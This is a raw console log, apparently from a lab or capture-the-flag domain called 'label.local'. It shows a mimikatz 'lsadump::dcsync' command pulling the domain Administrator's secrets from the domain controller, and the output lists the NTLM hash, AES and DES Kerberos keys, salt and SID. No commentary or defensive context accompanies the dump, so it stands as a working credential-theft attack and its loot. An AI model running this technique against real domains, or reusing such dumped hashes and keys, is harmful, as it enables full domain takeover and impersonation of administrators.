 mimikatz # lsadump::dcsync /domain:label.local /user:Administrator
[DC] 'label.local' will be the domain
[DC] 'DC01.label.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1/1/1601 1:00:00 AM
Password last change : 11/22/2026 1:03:34 PM
Object Security ID   : S-1-5-21-4102991481-2571678191-3181831677-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: a2345375a47a92754e2505132aca194b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 0ae98054a3a66556b03865119e1420d6

* Primary:Kerberos-Newer-Keys *
    Default Salt : WINDOWSSRVAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : b133cf22f5a4a7eebfc672afab6e03450fa22043fc53990647b2aa44829fdafc
      aes128_hmac       (4096) : 285d702ac2f1a6112f8d28bd07c243a8
      des_cbc_md5       (4096) : 1a980dcb3bd32934

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WINDOWSSRVAdministrator
    Credentials
      des_cbc_md5       : 1a980dcb3bd32934